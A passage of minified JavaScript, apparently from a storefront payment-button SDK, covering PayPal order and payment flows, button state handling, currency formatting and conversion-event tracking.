n=null!=arguments[t]?arguments[t]:{};t%2?tr(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tr(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},s));case 6:if(null==(l=null===(r=(u=e.sent).data)||void 0===r?void 0:r.data)||!l.errorInfo){e.next=11;break}return this.handleError(Error("Place order failed"),eb.CreateExpected,{errorInfo:null==l?void 0:l.errorInfo}),e.abrupt("return","");case 11:if(!(d=(null===(o=u.data)||void 0===o?void 0:o.code)||(null===(a=u.data)||void 0===a||null===(i=a.data)||void 0===i||null===(c=i.paymentError)||void 0===c?void 0:c.code))||"SUCCESS"===d){e.next=15;break}return this.handleError(Error("prepare-pay request failed"),eb.Pay,{tags:{code:d},res:u.data}),e.abrupt("return","");case 15:if(iL(p=JSON.parse((null==l?void 0:l.nextAction)||"{}"))){e.next=19;break}return this.handleError(Error("prepare-pay response illegal"),eb.Pay,{res:u.data}),e.abrupt("return","");case 19:return f={nextAction:p,context:null==l?void 0:l.context},this.logger.info("continueMode",{data:{data:l,payOptions:f,actions:n}}),e.next=23,this.handlePay(f);case 23:return(h=e.sent)&&ti(this.config.onChannelModalSuccess)&&this.config.onChannelModalSuccess(this.config.paymentInfo),e.abrupt("return",h);case 28:return e.prev=28,e.t0=e.catch(2),this.handleError(e.t0,eb.Pay),e.abrupt("return","");case 32:case"end":return e.stop()}},e,this,[[2,28]])})),function(e,t){return a.apply(this,arguments)})},{key:"payNowMode",value:(o=en(ev.mark(function e(t,n){var r;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,!ti(this.config.createOrder)){e.next=13;break}return e.next=4,this.config.createOrder(this.config.paymentInfo,t,n);case 4:if(r=e.sent,this.logger.info("payNowMode，createOrder 入参",{data:iG({},r)}),!1!==r.valid){e.next=9;break}return this.logger.log("业务方入参异常，中断流程",{data:iG({},r)}),e.abrupt("return","");case 9:if(iL(null==r?void 0:r.nextAction)){e.next=12;break}return this.handleError(Error("prepare-pay response illegal"),eb.Pay,{res:r}),e.abrupt("return","");case 12:return e.abrupt("return",this.handlePay(r));case 13:return e.abrupt("return","");case 16:return e.prev=16,e.t0=e.catch(0),this.handleError(e.t0,eb.Pay),e.abrupt("return","");case 20:case"end":return e.stop()}},e,this,[[0,16]])})),function(e,t){return o.apply(this,arguments)})},{key:"handleRenderTimeout",value:function(e){var t,n,r=this;iF&&(iF.disconnect(),iF=null),this.initTimer=setTimeout(function(){var t,n,o,a;r.element&&(r.element.innerHTML=""),iF=new(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver)(function(e){e.forEach(function(){r.element&&(r.element.innerHTML="")})}),r.element&&iF.observe(r.element,{childList:!0,attributes:!1,subtree:!1}),setTimeout(function(){iF&&(iF.disconnect(),iF=null)},5e3),r.handleError(Error("[Init rendering failed][Call onInit timeout][Current timeout time: ".concat(null===(t=r.config.props)||void 0===t||null===(n=t.buttonTimeoutConfig)||void 0===n?void 0:n.timeoutMillis,"ms]")),eb.Init),e(Error("[Init rendering failed][Call onInit timeout][Current timeout time: ".concat(null===(o=r.config.props)||void 0===o||null===(a=o.buttonTimeoutConfig)||void 0===a?void 0:a.timeoutMillis,"ms]")))},null===(t=this.config.props)||void 0===t||null===(n=t.buttonTimeoutConfig)||void 0===n?void 0:n.timeoutMillis)}},{key:"setDisabled",value:function(e){if(this.element)try{if(e)return this.initActions&&this.initActions.disable(),void this.element.classList.add(tC);this.initActions&&this.initActions.enable(),this.element.classList.remove(tC)}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("此处报错不影响功能，无需关注",e)}}},{key:"beforeInit",value:function(){this.initTime=tl.now(),ti(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(e,t){try{this.initSuccess=!0,this.showButton();var n=tl.now()-this.initTime;this.logger.info("afterInit",{data:{data:e,actions:t,duration:n,level:iA(n)}}),ti(this.config.afterInit)&&this.config.afterInit()}catch(e){this.handleError(e)}}},{key:"beforeCreateOrder",value:(r=en(ev.mark(function e(){var t,n,r,o,a;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(ti(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return n=(t=this.config.paymentInfo).channelCode,r=t.methodCode,o=t.paymentId,e.next=5,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o});case 5:return a=e.sent,e.abrupt("return",a);case 7:case"end":return e.stop()}},e,this)})),function(){return r.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ti(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:eO.Paypal,methodCode:e_.Paypal})}},{key:"removeSkeleton",value:function(e){var t=this;setTimeout(function(){e&&(t.skeleton&&e.removeChild(t.skeleton),t.isContinueMode&&e.classList.add("paypal__bg"))},300)}},{key:"specialParamsByScenes",get:function(){var e,t,n=this;return this.isSubscription?{actions:{createBillingAgreement:(e=en(ev.mark(function e(t,r){var o;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n.logger.log("createBillingAgreement PayPal开始下单",{data:{data:t,actions:r}}),e.prev=1,!n.isContinueMode){e.next=8;break}return e.next=5,n.continueMode(t,r);case 5:e.t1=e.sent,e.next=11;break;case 8:return e.next=10,n.payNowMode(t,r);case 10:e.t1=e.sent;case 11:if(e.t0=e.t1,e.t0){e.next=14;break}e.t0="";case 14:return o=e.t0,n.afterCreateOrder(o?eP.Success:eP.Fail),e.abrupt("return",o);case 19:return e.prev=19,e.t2=e.catch(1),n.afterCreateOrder(eP.Fail),e.abrupt("return","");case 23:case"end":return e.stop()}},e,null,[[1,19]])})),function(t,n){return e.apply(this,arguments)})}}:{actions:{createOrder:(t=en(ev.mark(function e(t,r){var o;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n.logger.log("createOrder PayPal开始下单",{data:{data:t,actions:r}}),e.prev=1,!n.isContinueMode){e.next=8;break}return e.next=5,n.continueMode(t,r);case 5:e.t1=e.sent,e.next=11;break;case 8:return e.next=10,n.payNowMode(t,r);case 10:e.t1=e.sent;case 11:if(e.t0=e.t1,e.t0){e.next=14;break}e.t0="";case 14:return o=e.t0,n.afterCreateOrder(o?eP.Success:eP.Fail),e.abrupt("return",o);case 19:return e.prev=19,e.t2=e.catch(1),n.afterCreateOrder(eP.Fail),e.abrupt("return","");case 23:case"end":return e.stop()}},e,null,[[1,19]])})),function(e,n){return t.apply(this,arguments)})}}}},{key:"render",value:(n=en(ev.mark(function e(){var t,n,r,o,a,i,c=this;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=(n=this.config).props,o=n.paymentInfo,a=document.getElementById(o.currentDomId),!r.dynamic){e.next=5;break}return e.next=5,this.handleDynamic();case 5:if(!this.isHidePayPalButton){e.next=7;break}return e.abrupt("return",null);case 7:if(!this.isRendered){e.next=9;break}return e.abrupt("return",null);case 9:if(a){e.next=12;break}return this.handleError(Error("[onError][Initialization failed][Could not find mounted DOM]"),eb.Init,{domId:o.currentDomId}),e.abrupt("return",null);case 12:return this.element=a,i=iH({node:a,domId:o.currentDomId,height:(null===(t=r.styleOptions)||void 0===t?void 0:t.height)||"",isContinueMode:this.isContinueMode,isVerticalLayout:this.isVerticalLayout,wrapperClass:r.wrapperClass,wrapperStyle:r.wrapperStyle}),this.skeleton=i,this.logger.log("render start",{data:{config:this.config}}),this.beforeInit(),e.abrupt("return",new Promise(function(e,t){r.buttonTimeoutConfig&&r.buttonTimeoutConfig.enable&&c.handleRenderTimeout(t);var n,i,s,u=null,l=iG({domId:o.currentDomId,clientId:r.clientId,currency:o.settleCurrency,queryParams:r.queryParams,scriptParams:r.scriptParams,style:iG(iG(iG({},r.styleOptions),c.expressButtonConfig),{},{disableMaxWidth:!0}),onInit:function(t,n){c.logger.info("onInit"),c.afterInit(t,n),c.initTimer&&clearTimeout(c.initTimer),c.initActions=n,e(u)},onClick:(s=en(ev.mark(function e(t,n){var r,o;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,c.beforeCreateOrder();case 2:if(o=e.sent,c.logger.log("onClick 用户点击了按钮",{data:{data:t,params:o,actions:n}}),o){e.next=6;break}return e.abrupt("return");case 6:if(!1!==o.valid){e.next=8;break}return e.abrupt("return",n.reject());case 8:null===(r=c.initActions)||void 0===r||r.enable(),c.isContinueMode&&(c.createOrderParams=o);case 10:case"end":return e.stop()}},e)})),function(e,t){return s.apply(this,arguments)}),onApprove:(i=en(ev.mark(function e(t,n){var r,o,a;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:(o=null===(r=c.orderInfoMap[t.orderID])||void 0===r?void 0:r.returnUrl)!==c.returnUrl&&c.logger.error("前端记录map的returnUrl与this.returnUrl不匹配",{action:eb.Pay,data:{orderId:t.orderID,map:c.orderInfoMap,url:c.returnUrl}}),a=o||c.returnUrl,c.logger.log("onApprove PayPal 下单成功，触发回调",{data:{data:t,returnUrl:a,actions:n}}),ti(c.config.onApprove)&&c.config.onApprove(t,n),window.location.href=a;case 6:case"end":return e.stop()}},e)})),function(e,t){return i.apply(this,arguments)}),onCancel:(n=en(ev.mark(function e(t,n){var r;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(c.logger.log("用户取消了支付",{data:t}),!ti(null==n?void 0:n.redirect)||!ti(c.config.onCancel)){e.next=6;break}return e.next=4,c.config.onCancel(t);case 4:r=e.sent,null==n||n.redirect(r);case 6:case"end":return e.stop()}},e)})),function(e,t){return n.apply(this,arguments)}),onError:function(e,n,r){c.handleError(e,n,r),t(e)}},c.specialParamsByScenes.actions);(u=new e1(l)).render().then(function(){c.loadResourceFail=!1}).catch(function(e){c.loadResourceFail=!0,c.handleError(Error("Load Paypal resource failed"),eb.Init,{error:e}),t(e)}),u&&c.removeSkeleton(a)}));case 18:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})}]),s}(),iX=iK=function(e,t,n,r){var o,a=arguments.length,i=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":_(Reflect))&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(i=(a<3?o(i):a>3?o(t,n,i):o(t,n))||i);return a>3&&i&&Object.defineProperty(t,n,i),i}([ty],iK);function iJ(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i$(e,t){return(i$=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function iZ(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&i$(e,t)}function iQ(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return iJ(e)}function i0(e){return(i0=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}(i1=iV||(iV={})).TEXT="text",i1.I18N_CODE="i18n_code",(i2=iz||(iz={})).NonGray="NON_GRAY",i2.GrayForAbort="GRAY_FOR_ABORT",i2.GrayForTips="GRAY_FOR_TIPS";var i1,i2,i3,i4,i5,i6,i8={BUY_NOW:"pay-button-buy-now",MORE_OPTIONS:"pay-button-more-options",CHECKOUT:"pay-button-checkout",PAY_PAL:"pay-button-Paypal",APPLE_PAY:"pay-button-ApplePay",GOOGLE_PAY:"pay-button-GooglePay",SHOP_BY_FAST_CHECKOUT:"pay-button-shop-by",COMMON_ITEM:"pay-button-common-item",COMMON_ITEM_EXPRESS:"pay-button-common-item-express",BUTTON_SUBSCRIPTION:"pay-button-subscription",BUTTON_CUSTOM:"pay-button-custom",BUTTON_LOADING:"pay-button-loading",BUTTON_DISABLED:"pay-button-disabled",BUTTON_HIDE:"pay-button-hide",BUTTON_MASK:"pay-button-mask",BUTTON_SKELETON:"pay-button-skeleton",BUTTON_COLLAPSE:"pay-button-collapse",PAY_PAL_BG_BEFORE:"pay-button-Paypal-bg-before",PAY_PAL_BG_AFTER:"pay-button-Paypal-bg-after"},i9={height:48,width:null,"border-radius":0},i7=r2(),ce=function(){function e(t){var n=this;i(this,e),d(this,"needRender",!1),d(this,"buttonElement",null),d(this,"isLoading",!1),d(this,"isDisabled",!1),d(this,"isVisible",!1),d(this,"disabledMessage",""),d(this,"setLoading",function(e){n.logger.info("setLoading",{data:{bool:e}}),n.isLoading=e;var t=n.buttonElement;e?null==t||t.classList.add(i8.BUTTON_LOADING):null==t||t.classList.remove(i8.BUTTON_LOADING)}),d(this,"setDisabled",function(e,t){if(n.logger.info("setDisabled",{data:{value:e,options:t}}),n.needRender){n.isDisabled=e,n.disabledMessage=i7("products.product_list.select_product_all_options"),null!=t&&t.message&&(n.disabledMessage=t.message);var r=n.buttonElement;e?null==r||r.classList.add(i8.BUTTON_DISABLED):null==r||r.classList.remove(i8.BUTTON_DISABLED)}}),d(this,"setVisible",function(e){if(n.logger.info("setVisible",{data:{value:e}}),n.needRender){n.isVisible=e;var t=n.buttonElement;e?null==t||t.classList.remove(i8.BUTTON_HIDE):null==t||t.classList.add(i8.BUTTON_HIDE)}}),d(this,"renderedList",[]),this.config=t,this.container=document.getElementById(t.domId),this.logger=this.config.props.logger}return l(e,[{key:"getRenderedList",value:function(){return this.isVisible?this.renderedList:[]}}]),e}();(ct=i4||(i4={})).ProductDetail="productDetail",ct.Cart="cart",ct.Checkout="checkout",(cn=i5||(i5={})).Normal="normalButton",cn.Express="expressCheckoutButton",cn.Fast="fastCheckoutButton",(cr=i6||(i6={})).BUY_NOW="BUY_NOW",cr.MORE_OPTIONS="MORE_OPTIONS",cr.CHECKOUT="CHECKOUT",cr.PAY_PAL="PAY_PAL",cr.APPLE_PAY="APPLE_PAY",cr.GOOGLE_PAY="GOOGLE_PAY",cr.SHOP_BY_FAST_CHECKOUT="SHOP_BY_FAST_CHECKOUT";var ct,cn,cr,co,ca=(d(i3={},e_.Paypal,i6.PAY_PAL),d(i3,e_.ApplePay,i6.APPLE_PAY),d(i3,e_.GooglePay,i6.GOOGLE_PAY),i3);(ci=co||(co={})).ButtonClick="buttonClick",ci.ModalOpen="modalOpen";var ci,cc,cs=[i6.PAY_PAL,i6.APPLE_PAY,i6.GOOGLE_PAY];function cu(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function cl(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cu(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cu(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}(cd=cc||(cc={})).Column="column",cd.Row="row",cd.BuyNowRow="buyNowRow",cd.Checkout="checkout";var cd,cp,cf,ch,cy=function(e){return e.buttonTypeDataList.map(function(e){return e.buttonNameDataList}).reduce(function(e,t){return e.concat.apply(e,n(t))},[]).map(function(e){return e.buttonName})},cv=function(e){return e.isSystem},cm={exports:{}};!function(e){function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var n,r="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==y?y:"undefined"!=typeof self?self:{},o=1/0,a=NaN,i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,d=parseInt,p="object"==c(r)&&r&&r.Object===Object&&r,f="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=p||f||Function("return this")(),v=Object.prototype.toString,m=h.Symbol,g=Math.min,b=m?m.prototype:void 0,w=b?b.toString:void 0;function O(e){var t=c(e);return!!e&&("object"==t||"function"==t)}function _(e){return"symbol"==c(e)||!!e&&"object"==c(e)&&"[object Symbol]"==v.call(e)}function C(e){if("number"==typeof e)return e;if(_(e))return a;if(O(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=O(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=u.test(e);return n||l.test(e)?d(e.slice(2),n?2:8):s.test(e)?a:+e}function k(e){return null==e?"":function(e){if("string"==typeof e)return e;if(_(e))return w?w.call(e):"";var t=e+"";return"0"==t&&1/e==-o?"-0":t}(e)}var S,P,I,E,x,T,j=(S=Math.round,function(e,t){var n,r,a;if(e=C(e),t=g((a=(r=(n=t)?(n=C(n))===o||n===-o?(n<0?-1:1)*17976931348623157e292:n==n?n:0:0===n?n:0)%1,r==r?a?r-a:r:0),292)){var i=(k(e)+"e").split("e");return+((i=(k(S(i[0]+"e"+(+i[1]+t)))+"e").split("e"))[0]+"e"+(+i[1]-t))}return S(e)}),A={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},D=/.*\{\{(.*)\}\}/,L=/(\{\{.*\}\})/,N="amount";(n=P||(P={})).PREFIX="prefix",n.SUFFIX="suffix";var B=Object.entries(A).map(function(e){return(function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a=[],i=!0,c=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){c=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(c)throw o}}return a}}(e,2)||function(e,n){if(e){if("string"==typeof e)return t(e,n);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}(e,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1].value}),R=new Map,M=new Map,F=new Map,H=new Map,U=new Map,Y=new Map,q=new Map,G=new Map,V=new Map,z=function(){R.clear(),M.clear(),F.clear(),H.clear(),U.clear(),Y.clear(),q.clear(),G.clear(),V.clear()},W=function(e){x=e},K=function(){return x},X=function(){return T},J=function(e){return B.includes(e||"")},$=function(e){var t=e.match(D);if(t&&t.length){var n=(t[1]||"").trim();return J(n)?A[n]:null}return null},Z=function(e,t,n){var r=$(t),o=(n?Y:U).get(e),a=o&&o.format;return r||(J(a)?A[a]:A[N])},Q=function(e){return $(e)||A[N]},ee=function(e,t){R.set(e,t)},et=function(e,t){M.set(e,t)},en=function(e,t,n){var r,o,a=e.match(D);return null!=a&&a.length&&B.includes((null==a||null===(r=a[1])||void 0===r?void 0:r.trim())||"")?e:(null===(o=(n?Y:U).get(t))||void 0===o?void 0:o.origin)||"{{amount}}"},er=function(e,t){var n=Q(t).format;U.set(e,{format:n,origin:t})},eo=function(e,t){var n=Q(t).format;Y.set(e,{format:n,origin:t})},ea=function(e,t){var n=Z(e,t,!1),r=n.format,o=n.decimalSymbol,a=n.groupSymbol;G.set(e,o),V.set(e,a),F.set(e,{format:r,origin:en(t,e,!1)})},ei=function(e,t){var n=Z(e,t,!0),r=n.format,o=n.decimalSymbol,a=n.groupSymbol;G.set(e,o),V.set(e,a),H.set(e,{format:r,origin:en(t,e,!0)})},ec=function(e,t){t?(null==t?void 0:t.replace(/^\s+/,"").indexOf("{{"))>0?q.set(e,P.PREFIX):q.set(e,P.SUFFIX):window[window.__sl_console__?"__sl_console__":"console"].error("".concat(e,"无对应的messageWithoutDefaultCurrency配置"))},es=function(e){var t=X().find(function(t){return t.currencyCode===e});if(t){var n=t.messageWithoutDefaultCurrency,r=t.messageWithCurrency,o=t.messageWithoutCurrency,a=t.messageWithDefaultCurrency,i=t.currencyCode,c=t.rate,s=void 0===c?2:c,u=t.currencySymbol;ee(i,s),et(i,u),ec(i,n),er(i,n),eo(i,a),ea(i,o),ei(i,r)}else window[window.__sl_console__?"__sl_console__":"console"].error("获取".concat(e,"对应的货币配置失败"))},eu=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"").replace(L,e)},el=function(e,t,n){var r,o,a,i,c=A[t],s=c.groupSymbol,u=c.decimalSymbol,l=e<0,d=(a=j(l?-e:e,n),0!==n&&u?(r=Math.floor(a),o="".concat(j(a-r,n)).replace(/^0?\.?/,"").padEnd(n,"0")):(r=j(a),o=""),{integerPart:r,fractionPart:o}),p=d.fractionPart,f=(i=d.integerPart,"".concat(i||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(s)));return{integer:"".concat(l?"-":"").concat(f),fraction:p,groupSymbol:s,decimalSymbol:u}},ed=function(e,t){var n,r=(null==t?void 0:t.code)||I||"CNY";F.get(r)||es(r);var o=e_(r),a=eO(r),i=em(r),c=eg(r),s=(F.get(r)||{}).format,u=el(e,J(s)?s:N,2),l=u.integer,d=u.fraction,p=[],f=(null==l?void 0:l.split(o))||[];return f.forEach(function(e,t){p.push({type:"integer",value:e}),t!==f.length-1&&p.push({type:"group",value:o})}),p.push({type:"decimal",value:a}),p.push({type:"fraction",value:null!==(n=null==d?void 0:d.trim())&&void 0!==n?n:""}),"prefix"===c?p.unshift({type:"currency",value:i}):p.push({type:"currency",value:i}),p},ep=function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"CNY",o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:E,a=(arguments.length>3?arguments[3]:void 0)||K();return r===o?e:e*(null!==(t=a[o])&&void 0!==t?t:1)/(null!==(n=a[r])&&void 0!==n?n:1)},ef=function(e,t,n){var r=t?H:F,o=t?ey:ev,a=n||{},i=a.from,c=void 0===i?I:i,s=a.to,u=void 0===s?E:s,l=a.currencyRates;return r.get(c)||es(c),r.get(u)||es(u),o(ep(e,c,u,l||K()),{code:u})},eh=function(e,t,n){var r,o=t?H:F,a=(null==n?void 0:n.code)||I||"CNY";o.get(a)||es(a);var i=o.get(a)||{},c=i.format,s=i.origin,u=null!==(r=null==n?void 0:n.digits)&&void 0!==r?r:2,l=el(e/Math.pow(10,u),J(c)?c:N,u),d=l.integer,p=l.fraction,f=l.decimalSymbol;return eu(f&&u?"".concat(d).concat(f).concat(p):d,s)},ey=function(e,t){return eh(e,!0,t)},ev=function(e,t){return eh(e,!1,t)},em=function(e){var t;return F.get(e)||es(e),null!==(t=M.get(e))&&void 0!==t?t:""},eg=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"CNY";return F.get(e)||es(e),q.get(e)},eb=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return("number"!=typeof e?Number(e):e)/Math.pow(10,t)},ew=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return j(("number"!=typeof e?Number(e):e)*Math.pow(10,t),0)},eO=function(e){var t;return F.get(e)||es(e),null!==(t=G.get(e))&&void 0!==t?t:""},e_=function(e){var t;return F.get(e)||es(e),null!==(t=V.get(e))&&void 0!==t?t:""};e.convertCalc=ep,e.convertFormat=function(e,t){return ef(e,!0,t)},e.convertFormatWithoutCurrency=function(e,t){return ef(e,!1,t)},e.covertCalc=ep,e.defaultCurrency="CNY",e.defaultCurrencyDigit=2,e.defaultPresentDigit=2,e.format=ey,e.formatCurrency=function(e){return eb(e,2)},e.formatMoneyWithoutCurrency=function(e,t){var n=(null==t?void 0:t.code)||I||"CNY";F.get(n)||es(n);var r=(F.get(n)||{}).format,o=el(e/100,J(r)?r:N,2),a=o.integer,i=o.fraction,c=o.decimalSymbol;return c?"".concat(a).concat(c).concat(i):a},e.formatNumber=eb,e.formatPercent=function(e){return eb(e,2)},e.formatWithoutCurrency=ev,e.getConvertPrice=function(e,t){var n=null!=t?t:{},r=n.from,o=n.code,a=n.to,i=n.currencyRates,c=r||I||"CNY";F.get(c)||es(c);var s=a||o||E;F.get(s)||es(s);var u=ed(ep(eb(e),c,s,i||x),{code:s}),l={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},d=eg(s);return d&&(l.symbolOrder=d),u.forEach(function(e){var t=e.value;"currency"===e.type&&(l.currencySymbol=t),"integer"===e.type&&(l.integer?l.integer="".concat(l.integer).concat(l.group).concat(t):l.integer=t),"group"===e.type&&(l.group=t),"decimal"===e.type&&(l.decimal=t),"fraction"===e.type&&(l.fraction=t)}),l},e.getCurrencyConfig=X,e.getCurrencyRates=K,e.getDecimalSymbolByCode=eO,e.getDefaultToCurrency=function(){return E},e.getDigitsByCode=function(e){return F.get(e)||es(e),R.get(e)},e.getFormatParts=ed,e.getGroupSymbolByCode=e_,e.getStoreCurrency=function(){return I},e.getSymbolByCode=em,e.getSymbolOrderByCode=eg,e.parseCustomFormat=Z,e.parseCustomFormatWithCurrency=ei,e.parseCustomFormatWithoutCurrency=ea,e.parseDefaultFormat=Q,e.parseDefaultFormatWithCurrency=eo,e.parseDefaultFormatWithoutCurrency=er,e.setCurrencyConfig=function(e){var t={};(T=e).forEach(function(e){t[e.currencyCode]=e.exchangeRate}),W(t),"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)&&z()},e.setCurrencyRates=W,e.setDefaultToCurrency=function(e){E=e},e.setStoreCurrency=function(e){I=e},e.unformatCurrency=function(e){return ew(e,2)},e.unformatNumber=ew,e.unformatPercent=function(e){return ew(e,2)},Object.defineProperty(e,"__esModule",{value:!0})}(cm.exports),(c_=ch||(ch={})).PayButtonView="View",c_.PayButtonClick="",c_.InitiateCheckout="InitiateCheckout",c_.AddCustomerInfo="AddCustomerInfo",c_.AddShippingInfo="AddShippingInfo",c_.AddPaymentInfo="AddPaymentInfo",c_.FastCheckout="FastCheckout";var cg=(d(cp={FastCheckout:158},i4.ProductDetail,159),d(cp,i4.Cart,162),d(cp,i4.Checkout,163),cp),cb=(d(cf={Other:-999},i6.BUY_NOW,102),d(cf,i6.MORE_OPTIONS,102),d(cf,i6.PAY_PAL,103),d(cf,i6.APPLE_PAY,180),d(cf,i6.GOOGLE_PAY,181),d(cf,i6.SHOP_BY_FAST_CHECKOUT,182),cf);function cw(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function cO(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?cw(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):cw(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var c_,cC,ck=function(e){window.HdSdk&&window.HdSdk.shopTracker&&window.HdSdk.shopTracker.collect(e)},cS={reportConversionEvent:function(e,t){var n=t.currency,r=t.orderAmount,o=t.productInfos,a=t.shipping_method;ck(this.generateReportData(e,{currency:n,orderAmount:r,productInfos:o,shipping_method:a}))},reportAddPaymentInfo:function(e){var t=e.currency,n=e.orderAmount,r=e.productInfos,o=e.payment_method,a=e.coupon_code,i=e.shipping_method,c=e.basicInfo;ck(cO(cO({},this.generateReportData(ch.AddPaymentInfo,{currency:t,orderAmount:n,productInfos:r,basicInfo:c,shipping_method:i})),{},{payment_method:o,coupon_code:a}))},generateReportData:function(e,t){if(e){var n=this.generateProductParams(e,{productInfos:t.productInfos||[]}),r=t.orderAmount||0,o=cO(cO({page:-999,component:cb.Other,module:cg.FastCheckout,action_type:-999,billing_address_status:1,event_name:e,value:cm.exports.formatNumber(r).toString(),currency:t.currency,referral_code:""},n),{},{payment_method:t.payment_method,coupon_code:"",shipping_method:t.shipping_method});if(e===ch.AddPaymentInfo){var a=sessionStorage.getItem("tradeAttributeInfo");if(a){var i=(JSON.parse(a)||{}).referralCode;o.referral_code=i?i.value:void 0}}else delete o.referral_code,delete o.payment_method,delete o.coupon_code;return e!==ch.AddPaymentInfo&&delete o.billing_address_status,e!==ch.AddShippingInfo&&delete o.shipping_method,o}},generateProductParams:function(e,t){var r=t.productInfos,o=new Set,a=[],i=0;return 